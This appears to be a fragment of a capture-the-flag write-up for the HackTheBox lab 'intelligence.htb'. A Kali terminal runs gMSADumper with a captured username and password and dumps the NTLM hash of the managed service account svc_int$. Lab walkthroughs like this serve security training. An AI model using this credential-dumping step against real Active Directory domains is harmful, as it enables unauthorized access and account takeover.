 21
┌──(root💀kali)-[/home/kali/Downloads/gMSADumper]
└─# python3 gMSADumper.py -u 'Ted.Graves' -p 'Mr.Teddy' -d 'intelligence.htb' -l 'dc.intelligence.htb'
Users or groups who can read password for svc_int$:
 > DC$
 > itsupport
svc_int$:::b98d4cef68f72a98dfeed732d1b1abca